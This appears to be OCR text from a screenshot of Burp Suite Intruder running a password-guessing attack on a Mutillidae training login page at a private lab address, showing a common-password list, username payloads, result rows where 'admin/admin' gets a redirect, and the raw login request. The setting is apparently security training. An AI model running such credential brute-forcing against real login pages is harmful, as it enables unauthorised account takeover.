 1 2 3 4 2 3:48
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Po
Payload set: 2 Payload count: 1,009
Payload type: Simple list Request count: 169,512
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
admin
123456
12345
123456789
password
iloveyou
princess
1234567
12345678
abc123
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
... Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
3. Intruder attack of http://10.0.2.6 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 50748
1 admin 200 50748
2 4Dgifts admin 200 50794
3 abrt admin 200 50794
4 adm admin 200 50794
5 admin admin 302 50891
6 administrator admin 200 50794
7 anon admin 200 50794
8 _apt admin 200 50794
9 arpwatch admin 200 50794
Request Response
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=login.php
12 Cookie: showhints=1; PHPSESSID=ipku6888dbo633ji8dfoda4f53; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin&login-php-submit-button=Login
Search... 0 matches
509 of 169512